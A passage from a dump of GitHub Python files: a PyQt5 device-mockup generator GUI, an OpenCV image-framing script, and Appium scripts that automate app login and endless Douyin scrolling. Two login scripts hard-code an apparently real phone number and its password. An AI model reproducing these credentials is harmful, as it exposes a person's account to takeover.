self.buttonUpload.setAutoFillBackground(False)\n self.buttonUpload.setCheckable(False)\n self.buttonUpload.setObjectName(\"buttonUpload\")\n self.buttonManual = QtWidgets.QPushButton(self.centralwidget)\n self.buttonManual.setEnabled(False)\n self.buttonManual.setGeometry(QtCore.QRect(-10, 120, 681, 41))\n font = QtGui.QFont()\n font.setFamily(\"Segoe UI Emoji\")\n font.setPointSize(14)\n font.setBold(False)\n font.setWeight(50)\n self.buttonManual.setFont(font)\n self.buttonManual.setCursor(QtGui.QCursor(QtCore.Qt.PointingHandCursor))\n self.buttonManual.setAutoFillBackground(False)\n self.buttonManual.setObjectName(\"buttonManual\")\n self.radioLandscape = QtWidgets.QRadioButton(self.centralwidget)\n self.radioLandscape.setGeometry(QtCore.QRect(340, 490, 111, 41))\n font = QtGui.QFont()\n font.setFamily(\"Segoe UI\")\n font.setPointSize(14)\n font.setBold(False)\n font.setWeight(50)\n self.radioLandscape.setFont(font)\n self.radioLandscape.setAutoExclusive(False)\n self.radioLandscape.setObjectName(\"radioLandscape\")\n self.label_6 = QtWidgets.QLabel(self.centralwidget)\n self.label_6.setGeometry(QtCore.QRect(60, 480, 161, 51))\n palette = QtGui.QPalette()\n brush = QtGui.QBrush(QtGui.QColor(0, 0, 0))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.WindowText, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.Window, brush)\n brush = QtGui.QBrush(QtGui.QColor(0, 0, 0))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.WindowText, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.Window, brush)\n brush = QtGui.QBrush(QtGui.QColor(120, 120, 120))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.WindowText, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.Window, brush)\n self.label_6.setPalette(palette)\n font = QtGui.QFont()\n font.setFamily(\"Segoe UI\")\n font.setPointSize(18)\n font.setBold(True)\n font.setWeight(75)\n self.label_6.setFont(font)\n self.label_6.setAutoFillBackground(True)\n self.label_6.setObjectName(\"label_6\")\n self.radioPortrait = QtWidgets.QRadioButton(self.centralwidget)\n self.radioPortrait.setGeometry(QtCore.QRect(250, 490, 91, 41))\n font = QtGui.QFont()\n font.setFamily(\"Segoe UI\")\n font.setPointSize(14)\n font.setBold(False)\n font.setWeight(50)\n self.radioPortrait.setFont(font)\n self.radioPortrait.setAutoExclusive(False)\n self.radioPortrait.setObjectName(\"radioPortrait\")\n self.radioSizexLarge = QtWidgets.QRadioButton(self.centralwidget)\n self.radioSizexLarge.setGeometry(QtCore.QRect(430, 410, 91, 41))\n font = QtGui.QFont()\n font.setFamily(\"Segoe UI\")\n font.setPointSize(14)\n font.setBold(False)\n font.setWeight(50)\n self.radioSizexLarge.setFont(font)\n self.radioSizexLarge.setAutoExclusive(False)\n self.radioSizexLarge.setObjectName(\"radioSizexLarge\")\n self.frame.raise_()\n self.buttonGenerate.raise_()\n self.label.raise_()\n self.label_2.raise_()\n self.label_3.raise_()\n self.label_4.raise_()\n self.label_5.raise_()\n self.progressBar.raise_()\n self.radioPhone.raise_()\n self.radioTablet.raise_()\n self.radioLaptop.raise_()\n self.radioMonitor.raise_()\n self.radioColourWhite.raise_()\n self.radioColourBlack.raise_()\n self.radioSizeLarge.raise_()\n self.radioSizeSmall.raise_()\n self.buttonUpload.raise_()\n self.buttonManual.raise_()\n self.radioLandscape.raise_()\n self.label_6.raise_()\n self.radioPortrait.raise_()\n self.radioSizexLarge.raise_()\n MainWindow.setCentralWidget(self.centralwidget)\n self.menubar = QtWidgets.QMenuBar(MainWindow)\n self.menubar.setGeometry(QtCore.QRect(0, 0, 675, 21))\n self.menubar.setObjectName(\"menubar\")\n MainWindow.setMenuBar(self.menubar)\n self.statusbar = QtWidgets.QStatusBar(MainWindow)\n self.statusbar.setObjectName(\"statusbar\")\n MainWindow.setStatusBar(self.statusbar)\n\n self.retranslateUi(MainWindow)\n QtCore.QMetaObject.connectSlotsByName(MainWindow)\n \n self.buttonGenerate.clicked.connect(self.GenerateMockup)\n \n self.radioPhone.clicked.connect(self.DeviceCheck)\n self.radioTablet.clicked.connect(self.DeviceCheck)\n self.radioLaptop.clicked.connect(self.DeviceCheck)\n self.radioMonitor.clicked.connect(self.DeviceCheck)\n \n self.radioColourWhite.clicked.connect(self.DeviceColour)\n self.radioColourBlack.clicked.connect(self.DeviceColour)\n\n self.radioSizeSmall.clicked.connect(self.DeviceSize)\n self.radioSizeLarge.clicked.connect(self.DeviceSize)\n self.radioSizexLarge.clicked.connect(self.DeviceSize)\n \n self.radioPortrait.clicked.connect(self.DeviceRotation)\n self.radioLandscape.clicked.connect(self.DeviceRotation)\n\n \n self.buttonUpload.clicked.connect(self.setImage)\n\n self.buttonManual.clicked.connect(self.Manual)\n \n self.radioColourBlack.setEnabled(False)\n\n\n self.buttonManual.hide()\n\n def retranslateUi(self, MainWindow):\n _translate = QtCore.QCoreApplication.translate\n MainWindow.setWindowTitle(_translate(\"MainWindow\", \"Mockup Generator\"))\n self.buttonGenerate.setText(_translate(\"MainWindow\", \"Generate\"))\n self.label.setText(_translate(\"MainWindow\", \"Mockup Generator\"))\n self.label_2.setText(_translate(\"MainWindow\", \"Image\"))\n self.label_3.setText(_translate(\"MainWindow\", \"Device\"))\n self.label_4.setText(_translate(\"MainWindow\", \"Device Colour\"))\n self.label_5.setText(_translate(\"MainWindow\", \"Device Size\"))\n self.radioPhone.setText(_translate(\"MainWindow\", \"Phone\"))\n self.radioTablet.setText(_translate(\"MainWindow\", \"Tablet\"))\n self.radioLaptop.setText(_translate(\"MainWindow\", \"Laptop\"))\n self.radioMonitor.setText(_translate(\"MainWindow\", \"Monitor\"))\n self.radioColourWhite.setText(_translate(\"MainWindow\", \"White\"))\n self.radioColourBlack.setText(_translate(\"MainWindow\", \"Black\"))\n self.radioSizeLarge.setText(_translate(\"MainWindow\", \"Large\"))\n self.radioSizeSmall.setText(_translate(\"MainWindow\", \"Small\"))\n self.buttonUpload.setText(_translate(\"MainWindow\", \"Choose a file...\"))\n self.buttonManual.setText(_translate(\"MainWindow\", \"User Manual \"))\n self.radioLandscape.setText(_translate(\"MainWindow\", \"Landscape\"))\n self.label_6.setText(_translate(\"MainWindow\", \"Device Layout\"))\n self.radioPortrait.setText(_translate(\"MainWindow\", \"Portrait\"))\n self.radioSizexLarge.setText(_translate(\"MainWindow\", \"X-Large\"))\n\n def setImage(self):\n #self.DeviceRotation()\n fileName, _ = QtWidgets.QFileDialog.getOpenFileName(None,\"Select Image\", \"\" ,\"Image Files(*.png)\")\n if fileName:\n pgValue = self.progressBar.value()\n pgValue+= 20\n self.buttonUpload.setEnabled(False)\n self.progressBar.setProperty(\"value\", pgValue)\n global filename\n filename = fileName\n self.ActivateButton()\n self.RotationCheck()\n\n #from PyQt5.QtWidgets import QFileDialog\n\n def DeviceCheck(self):\n #self.DeviceRotation()\n pgValue = self.progressBar.value()\n global device\n if(self.radioPhone.isChecked()==True):\n self.radioTablet.setEnabled(False)\n self.radioLaptop.setEnabled(False)\n self.radioMonitor.setEnabled(False)\n pgValue+= 20\n device = \"iPhone\"\n self.progressBar.setProperty(\"value\", pgValue)\n elif(self.radioTablet.isChecked()==True):\n self.radioPhone.setEnabled(False)\n self.radioLaptop.setEnabled(False)\n self.radioMonitor.setEnabled(False)\n pgValue+= 20\n device = \"iPad\"\n self.progressBar.setProperty(\"value\", pgValue)\n elif(self.radioLaptop.isChecked()==True):\n self.radioTablet.setEnabled(False)\n self.radioPhone.setEnabled(False)\n self.radioMonitor.setEnabled(False)\n pgValue+= 20\n device = \"Mac\"\n self.progressBar.setProperty(\"value\", pgValue)\n elif(self.radioMonitor.isChecked()==True):\n self.radioPhone.setEnabled(False)\n self.radioLaptop.setEnabled(False)\n self.radioTablet.setEnabled(False)\n pgValue+= 20\n device = \"Monitor\"\n self.progressBar.setProperty(\"value\", pgValue)\n else:\n pgValue += -20\n self.radioPhone.setEnabled(True)\n self.radioLaptop.setEnabled(True)\n self.radioTablet.setEnabled(True)\n self.radioMonitor.setEnabled(True)\n self.progressBar.setProperty(\"value\", pgValue)\n self.ActivateButton()\n self.RotationCheck()\n \n\n def DeviceColour(self):\n #self.DeviceRotation()\n global deviceColour\n pgValue = self.progressBar.value()\n if(self.radioColourWhite.isChecked()==True):\n pgValue += 20\n self.radioColourBlack.setEnabled(False)\n deviceColour = \"White\"\n self.progressBar.setProperty(\"value\", pgValue)\n elif(self.radioColourBlack.isChecked()==True):\n pgValue += 20\n self.radioColourWhite.setEnabled(True)\n deviceColour = \"Black\"\n self.progressBar.setProperty(\"value\", pgValue)\n else:\n pgValue += -20\n self.radioColourBlack.setEnabled(True)\n self.radioColourWhite.setEnabled(True)\n self.progressBar.setProperty(\"value\", pgValue)\n self.ActivateButton()\n self.RotationCheck()\n\n\n def DeviceSize(self):\n #self.DeviceRotation()\n global size\n pgValue = self.progressBar.value()\n if(self.radioSizeSmall.isChecked()==True):\n pgValue += 20\n self.radioSizeLarge.setEnabled(False)\n self.radioSizexLarge.setEnabled(False)\n size = \"small\"\n self.progressBar.setProperty(\"value\", pgValue)\n elif(self.radioSizeLarge.isChecked()==True):\n pgValue += 20\n self.radioSizeSmall.setEnabled(False)\n self.radioSizexLarge.setEnabled(False)\n size = \"large\"\n self.progressBar.setProperty(\"value\", pgValue)\n elif(self.radioSizexLarge.isChecked()==True):\n pgValue += 20\n self.radioSizeSmall.setEnabled(False)\n self.radioSizeLarge.setEnabled(False)\n self.progressBar.setProperty(\"value\", pgValue)\n size = \"x-large\"\n else:\n pgValue += -20\n self.radioSizeSmall.setEnabled(True)\n self.radioSizeLarge.setEnabled(True)\n self.radioSizexLarge.setEnabled(True)\n self.progressBar.setProperty(\"value\", pgValue)\n self.ActivateButton()\n self.RotationCheck()\n \n def ActivateButton(self):\n Value = self.progressBar.value()\n if(Value == 100):\n self.buttonGenerate.setEnabled(True)\n print(\"Ready\")\n\n def resetWindow(self):\n self.progressBar.setProperty(\"value\", 0)\n self.radioPhone.setEnabled(True)\n self.radioTablet.setEnabled(True)\n self.radioLaptop.setEnabled(True)\n self.radioMonitor.setEnabled(True)\n self.radioPhone.setChecked(False)\n self.radioTablet.setChecked(False)\n self.radioLaptop.setChecked(False)\n self.radioMonitor.setChecked(False)\n \n self.buttonUpload.setEnabled(True)\n \n self.radioColourBlack.setEnabled(True)\n self.radioColourWhite.setEnabled(True)\n \n self.radioColourWhite.setChecked(False)\n self.radioColourBlack.setChecked(False)\n\n self.buttonGenerate.setEnabled(False)\n \n self.radioSizeSmall.setEnabled(True)\n self.radioSizeLarge.setEnabled(True)\n self.radioSizexLarge.setEnabled(True)\n \n self.radioSizeSmall.setChecked(False)\n self.radioSizeLarge.setChecked(False)\n self.radioSizexLarge.setChecked(False)\n \n self.radioPortrait.setChecked(False)\n self.radioLandscape.setChecked(False)\n \n def RotationCheck(self):\n global device\n if(device==\"Mac\" or device==\"Monitor\"):\n self.radioLandscape.setEnabled(False)\n self.radioColourBlack.setEnabled(False)\n if(self.radioLandscape.setChecked(False)==True):\n self.DeviceRotation()\n self.radioLandscape.setChecked(False)\n device = \"\"\n\n elif(self.radioPortrait.isChecked()==True):\n self.radioLandscape.setEnabled(False)\n self.radioPortrait.setEnabled(True)\n else:\n self.radioLandscape.setEnabled(True)\n\n \n \n \n def DeviceRotation(self):\n global rotation\n pgValue = self.progressBar.value()\n #self.DeviceRotation()\n if(self.radioPortrait.isChecked()==True):\n pgValue += 20\n self.radioLandscape.setEnabled(False)\n rotation = \"Portrait\"\n self.progressBar.setProperty(\"value\", pgValue)\n elif(self.radioLandscape.isChecked()==True):\n pgValue += 20\n self.radioPortrait.setEnabled(False)\n rotation = \"Landscape\"\n self.progressBar.setProperty(\"value\", pgValue)\n else: \n pgValue += -20\n self.radioPortrait.setEnabled(True)\n self.radioLandscape.setEnabled(True)\n self.progressBar.setProperty(\"value\", pgValue)\n self.ActivateButton()\n self.RotationCheck()\n \n def GenerateMockup(self):\n print(\"Image = \"+ filename)\n UI.CreateMockup(filename,deviceColour,size,device,rotation)\n print(\"Success\")\n self.resetWindow()\n\n def Manual(self):\n msg = QtWidgets.QMessageBox.question(self,'test', 'test',QtWidgets.QMessageBox.Yes|QtWidgets.QMessageBox.No)\n \n\nif __name__ == \"__main__\":\n import sys\n app = QtWidgets.QApplication(sys.argv)\n MainWindow = QtWidgets.QMainWindow()\n ui = Ui_MainWindow()\n ui.setupUi(MainWindow)\n MainWindow.show()\n sys.exit(app.exec_())\n\n"
},
{
"alpha_fraction": 0.5068199634552002,
"alphanum_fraction": 0.5526110529899597,
"avg_line_length": 34.386207580566406,
"blob_id": "08d0fdcbf1c4e932a5565868c29204eccb9c1836",
"content_id": "28fe8da9e2b65d49152ae1f3c3bebdf1c219f5c3",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5132,
"license_type": "permissive",
"max_line_length": 138,
"num_lines": 145,
"path": "/Release/UI_Mockup.py",
"repo_name": "CapeSepias/UI-Design-Mockups",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport cv2\nimport random\n\ndef CreateMockup(img,colour,size,device,rotation):\n image = cv2.imread(img, cv2.IMREAD_UNCHANGED)\n #Image Height and Width\n if(device==\"iPhone\"):\n if(rotation == \"Landscape\"):\n width = 334\n height = 659\n PixelWidthStart = 76\n PixelHeightStart = 24\n if(colour==\"White\"):\n PixelWidthEnd = 582\n PixelHeightEnd = 310\n MockupImageHeight = 286\n MockupImageWidth = 506\n if(colour==\"Black\"):\n PixelWidthEnd = 584\n PixelHeightStart = 22\n PixelHeightEnd = 313\n MockupImageHeight = 291\n MockupImageWidth = 508 \n colour = colour + \"-\" + rotation\n else:\n width = 660\n height = 330\n PixelWidthStart = 24\n PixelHeightStart = 78\n if(colour==\"White\"):\n PixelHeightEnd = 582\n PixelWidthEnd = 307\n MockupImageHeight = 504\n MockupImageWidth = 283\n if(colour==\"Black\"):\n PixelWidthEnd = 300\n PixelHeightEnd = 570\n MockupImageHeight = 492\n MockupImageWidth = 276\n \n\n elif(device==\"iPad\"):\n if(rotation == \"Landscape\"):\n width = 334\n height = 659\n if(colour==\"White\"):\n PixelWidthStart = 62\n PixelWidthEnd = 597\n PixelHeightStart = 35\n PixelHeightEnd = 299\n MockupImageHeight = 264\n MockupImageWidth = 535\n elif(colour==\"Black\"):\n PixelWidthStart = 60\n PixelWidthEnd = 599\n PixelHeightStart = 33\n PixelHeightEnd = 301\n MockupImageHeight = 268\n MockupImageWidth = 539\n colour = colour + \"-\" + rotation\n else: \n width = 546\n height = 425\n if(colour==\"White\"):\n PixelWidthStart = 45\n PixelWidthEnd = 380\n PixelHeightStart = 50\n PixelHeightEnd = 490\n MockupImageHeight = 440\n MockupImageWidth = 335\n if(colour==\"Black\"):\n PixelWidthStart = 45\n PixelWidthEnd = 380\n PixelHeightStart = 50\n PixelHeightEnd = 490\n MockupImageHeight = 440\n MockupImageWidth = 335\n \n elif(device==\"Mac\"):\n width = 290 \n height = 491 \n PixelWidthStart = 62\n PixelWidthEnd = 428\n PixelHeightStart = 25\n PixelHeightEnd = 254\n MockupImageHeight = 229 \n MockupImageWidth = 366\n elif(device==\"Monitor\"):\n width = 900\n height = 900\n PixelWidthStart=35\n PixelWidthEnd=863\n PixelHeightStart = 40\n PixelHeightEnd = 625\n MockupImageHeight = 585\n MockupImageWidth = 828\n\n ImageProperties = [width, height, PixelWidthStart, PixelWidthEnd, PixelHeightStart,PixelHeightEnd,MockupImageHeight, MockupImageWidth]\n \n if(size==\"small\"):\n for i in range(0,len(ImageProperties)):\n ImageProperties[i] = ImageProperties[i] / 2\n ImageProperties[i] = int(ImageProperties[i])\n if(device==\"Mac\"):\n ImageProperties[5] += -1\n elif(device==\"iPad\" and rotation != \"Landscape\"):\n ImageProperties[7] += 1\n \n elif(size==\"x-large\"):\n for i in range(0,len(ImageProperties)):\n ImageProperties[i] = ImageProperties[i] * 2\n ImageProperties[i] = int(ImageProperties[i])\n \n image = cv2.resize(image,(ImageProperties[7],ImageProperties[6]))\n\n #Background Image\n imageLink = \"Devices/\"+device+\"-\"+colour+\".png\"\n\n device_img = cv2.imread(imageLink, cv2.IMREAD_UNCHANGED)\n device_img= cv2.resize(device_img,(ImageProperties[1],ImageProperties[0]))\n #device_img[ImageProperties[4]:ImageProperties[5], ImageProperties[2]:ImageProperties[3]] = image\n try:\n device_img[ImageProperties[4]:ImageProperties[5], ImageProperties[2]:ImageProperties[3]] = image\n except ValueError:\n print(\"Required Step - Add Alpha channel\")\n b, g, r = cv2.split(image)\n alpha_channel = np.ones(b.shape, dtype=b.dtype) * 255\n image = cv2.merge((b, g, r, alpha_channel))\n device_img[ImageProperties[4]:ImageProperties[5], ImageProperties[2]:ImageProperties[3]] = image \n \n cv2.imshow(\"Device\", device_img)\n\n cv2.imwrite(\"Exports/\"+size+device+\"Mockup\"+str(random.randint(1,21)*5)+\".png\",device_img)\n cv2.waitKey(0)\n cv2.destroyAllWindows()\n\n#Alter 'img' and 'deviceColour' to create your own Mockup\nimg = \"Mockup/Cruyff-Landscape.PNG\"\ndeviceColour = \"White\" #Only White Images are imported currentley\nsize = \"White\" #Only applies for Monitor\ndevice = \"iPhone\"\nrotation = \"Landscapae\"\n\n#CreateMockup(img,deviceColour,size,device,rotation)\n\n"
}
] | 3 |
lipengddf/test | https://github.com/lipengddf/test | e13970d3bfeeef0d096ac1f92a485c796477e90f | 5b4899a95ab20c9497df5dfa67dee410e61f3399 | 39134e5bed6fb212697fe9d712c4ca1309e4e066 | refs/heads/master | 2020-05-24T20:48:18.138833 | 2019-05-19T11:20:08 | 2019-05-19T11:20:08 | 187,462,326 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6255892515182495,
"alphanum_fraction": 0.6350168585777283,
"avg_line_length": 32.75,
"blob_id": "507da9cdd3a2ccebcc7033e45aad7169c16ede56",
"content_id": "efc4e83528380412e9175d86bae80089721d4282",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1529,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 44,
"path": "/PycharmProjects/untitled/src/func/func_2.py",
"repo_name": "lipengddf/test",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# -*- coding:utf-8 -*-\n#! the author lipeng\nimport yaml\nfrom appium import webdriver\nfrom time import sleep\nwith open(r'C:\\Users\\admin\\PycharmProjects\\untitled\\src\\element\\qaz.yaml','r',encoding='utf-8') as fb:\n # a = yaml.load(fb) 使用yaml模块的load方法将yaml文件中的数据转换成python字典的形式\n item_data = yaml.load(fb,Loader=yaml.CFullLoader)\n print(item_data)\n print(type(item_data))\n print(item_data['three']['wx_id'])\n def wx(driver):\n sleep(2)\n text1 = driver.find_element_by_id(item_data['three']['wx_id']).find_element_by_class_name('android.widget.TextView').text\n return text1\n\n def qq(driver):\n sleep(2)\n # driver = dr\n text2 = driver.find_element_by_id(item_data['three']['qq_id']).find_element_by_class_name('android.widget.TextView').text\n return text2\n\n\n def wb(driver):\n sleep(2)\n # driver = dr\n text3 = driver.find_element_by_id(item_data['three']['wb_id']).find_element_by_class_name('android.widget.TextView').text\n return text3\n\n\n def pwd(driver):\n sleep(2)\n # driver = dr\n text4 = driver.find_element_by_id(item_data['three']['pd_id']).find_element_by_class_name('android.widget.TextView').text\n return text4\n\n# def foo(driver):\n# # dr = driver\n# text = driver.find_element_by_id('com.qk.butterfly:id_login_wx').find_element_by_class_name(\n# 'android.widget.TextView').text\n# # weixin\n# return text\n# foo(dr)\n"
},
{
"alpha_fraction": 0.5140740871429443,
"alphanum_fraction": 0.5688889026641846,
"avg_line_length": 27.16666603088379,
"blob_id": "13eefe20c8333c5b616d9d76eafa5b54d2392836",
"content_id": "0c4ff9a8f4a6f39cddb336adefa9a185b85728e5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 675,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 24,
"path": "/PycharmProjects/untitled/src/until/抖音.py",
"repo_name": "lipengddf/test",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# -*- coding:utf-8 -*-\n#! the author lipeng\nfrom appium import webdriver\nimport time\na = {\n \"device\": \"android\",\n \"platformName\": \"Android\",\n \"platformVersion\": \"5.1.1\",\n \"deviceName\": \"5cbca868\",\n \"appPackage\": \"com.ss.android.ugc.aweme\",\n \"appActivity\": \".main.MainActivity\",\n \"noReset\": \"True\"\n }\ndr = webdriver.Remote('http://127.0.0.1:4723/wd/hub', desired_capabilities=a)\nwhile True:\n time.sleep(2)\n size = dr.get_window_size()\n x1 = size['width'] * 0.5\n y1 = size['height'] * 0.25\n y2 = size['height'] * 0.75\n for i in range(2):\n dr.swipe(x1, y2, x1, y1)\n time.sleep(10)"
},
{
"alpha_fraction": 0.6795235276222229,
"alphanum_fraction": 0.7192285656929016,
"avg_line_length": 34.279998779296875,
"blob_id": "e5e91b4c643005050722df34c66cc1404c8eda88",
"content_id": "fb6796ef3a48ec152c5c9303b070e20a7511df00",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2105,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 50,
"path": "/PycharmProjects/untitled/src/until/dome.py",
"repo_name": "lipengddf/test",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# -*- coding:utf-8 -*-\n#! the author lipeng\n#第一步导入appium模块中的webdriver类\nfrom appium import webdriver\nfrom time import sleep\n#面向过程\n#测试脚本与appium服务器进行连接的参数数据\nd = {\n \"device\": \"android\",\n \"platformName\": \"Android\",\n \"platformVersion\": \"5.1.1\",\n \"deviceName\": \"5cbca868\",\n \"appPackage\": \"com.qk.butterfly\",\n \"appActivity\": \".main.LauncherActivity\",\n \"noReset\": \"true\"\n}\n#写死的 http://127.0.0.1:4732/wd/hub\n#测试脚本是appium服务器与手机建立连接的过程\ndr = webdriver.Remote('http://127.0.0.1:4723/wd/hub',desired_capabilities=d)\nsleep(5.0)\n#元素是id,就使用id定位方法\n# dr.find_element_by_id('com.qk.butterfly:id/v_login_wx').click()\n#获取微信的文字\n#元素的多级定位\n#先定位上一级,再定位下面的元素,找class属性\n# text = dr.find_element_by_id('com.qk.butterfly:id/v_login_wx').find_element_by_class_name('android.widget.TextView').text\n# print(text)\n# text2 = dr.find_element_by_id('com.qk.butterfly:id/v_login_wb').find_element_by_class_name('android.widget.TextView').text\n# print(text2)\n# text3 = dr.find_element_by_id('com.qk.butterfly:id/v_login_qq').find_element_by_class_name('android.widget.TextView').text\n# print(text3)\n# text4 = dr.find_element_by_id('com.qk.butterfly:id/v_login_pwd').find_element_by_class_name('android.widget.TextView').text\n# print(text4)\n#插入等待时间,休眠时间\nsleep(5.0)\n#send_keys()输入的是字符串\n#什么时候可以用send_keys?\n#1、向手机的输入框内输入数据的时候 #2、clickable --->>true # 3 enabled ---》 true # 4 foucsable --》 true\ndr.find_element_by_id('com.qk.butterfly:id/v_login_pwd').click()\nsleep(5.0)\ndr.find_element_by_id('com.qk.butterfly:id/et_login_phone').send_keys('18236910059')\n#向密码输入框内输入密码\ndr.find_element_by_id('com.qk.butterfly:id/et_login_pwd').send_keys('a18236910059')\nsleep(5.0)\ndr.find_element_by_id('com.qk.butterfly:id/tv_to_login').click()\n#查看登录后的效果\nsleep(10)\n#退出APP,包括后台进程也关掉\ndr.quit()"
},
{
"alpha_fraction": 0.5531531572341919,
"alphanum_fraction": 0.5939940214157104,
"avg_line_length": 37.264366149902344,
"blob_id": "d1fb44773991e9bb58cf22ae42f4a94cb73c04af",
"content_id": "18b9287d4fa09d7998b7d2561e52b86a5aa447eb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3568,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 87,
"path": "/PycharmProjects/untitled/src/until/网易云.py",
"repo_name": "lipengddf/test",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# -*- coding:utf-8 -*-\n#! the author lipeng\nfrom appium import webdriver\nfrom time import sleep\nimport unittest\n# 测试脚本与appium服务器进行连接的参数数据\nclass DS(unittest.TestCase):\n d = {\n \"device\": \"android\",\n \"platformName\": \"Android\",\n \"platformVersion\": \"5.1.1\",\n \"deviceName\": \"5cbca868\",\n \"appPackage\": \"com.qk.butterfly\",\n \"appActivity\": \".main.LauncherActivity\",\n \"noReset\": \"true\"\n }\n\n def setUp(self):\n self.dr = webdriver.Remote('http://127.0.0.1:4723/wd/hub', desired_capabilities=self.d)\n sleep(5.0)\n return self.dr\n def tiao_zhuan(self):\n self.dr.find_element_by_id('com.qk.butterfly:id/v_login_pwd').click()\n def longin(self,phone,password):\n self.dr.find_element_by_id('com.qk.butterfly:id/et_login_phone').send_keys('18236910059')\n sleep(5)\n #向密码输入框内输入密码\n self.dr.find_element_by_id('com.qk.butterfly:id/et_login_pwd').send_keys('a18236910059')\n sleep(5)\n self.dr.find_element_by_id('com.qk.butterfly:id/tv_to_login').click()\n sleep(5)\n\n\n #清空账号\n # self.dr.find_element_by_id('com.qk.butterfly:id/et_login_phone').clear()\n # sleep(3)\n # self.dr.find_element_by_id('com.qk.butterfly:id/et_login_phone').send_keys('18236910059')\n # sleep(3)\n # 向密码输入框内输入密码\n # self.dr.find_element_by_id('com.qk.butterfly:id/et_login_pwd').clear() #清空密码\n # self.dr.find_element_by_id('com.qk.butterfly:id/et_login_pwd').send_keys('a18236910058')\n # sleep(3)\n # self.dr.find_element_by_id('com.qk.butterfly:id/tv_to_login').click()\n # sleep(3)\n\n # self.dr.find_element_by_id('com.qk.butterfly:id/et_login_pwd').clear() # 清空密码\n # self.dr.find_element_by_id('com.qk.butterfly:id/et_login_pwd').send_keys('a18236910059')\n # sleep(3)\n # self.dr.find_element_by_id('com.qk.butterfly:id/tv_to_login').click()\n # sleep(10)\n # # 清空数据\n # self.dr.find_element_by_id('com.qk.butterfly:id/et_login_phone').clear()\n\n #app退出登录\n def logout(self):\n # find_element_by_class_name() 定位一个class属性的元素,要求该元素唯一\n # find_elements_by_class_name() 定位多个class属性的元素,元素是多个\n a = self.dr.find_element_by_id('android:id/tabs').find_element_by_class_name('android.widget.RelativeLayout')\n print(a)\n sleep(3)\n def tui(self):\n a = self.dr.find_element_by_id('android:id/tabs').find_elements_by_class_name('android.widget.RelativeLayout')\n print(a)\n a[3].click()\n #模拟人工上划 1)、获取当前平魔分辨率\n size = self.dr.get_window_size()\n x1 = size['width'] * 0.5 # x坐标 50\n y1 = size['height'] * 0.25 # 起始y坐标 50\n y2 = size['height'] * 0.75 # 150\n for i in range(2):\n self.dr.swipe(x1, y2, x1, y1)\n self.dr.find_element_by_id('com.qk.butterfly:id/v_me_setting').click()\n sleep(1)\n self.dr.find_element_by_id('com.qk.butterfly:id/v_me_online').click()\n sleep(1)\n self.dr.find_element_by_id('com.qk.butterfly:id/tv_ok').click()\n sleep(1)\n def close_app(self):\n self.dr.quit()\nif __name__ == '__main__':\n go = DS()#创建一个DS类\n print(go.setUp())\n go.tiao_zhuan()\n go.longin('18236910059','a18236910059')\n go.tui()\n go.close_app()\n\n"
},
{
"alpha_fraction": 0.6499032974243164,
"alphanum_fraction": 0.670627236366272,
"avg_line_length": 20.42011833190918,
"blob_id": "329357af19a6b05ed7547298a19adf8eb0d782c3",
"content_id": "f09d1fce99e83654a2181e9fcc5bcd869409567e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4597,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 169,
"path": "/PycharmProjects/untitled/web.py",
"repo_name": "lipengddf/test",
"src_encoding": "UTF-8",
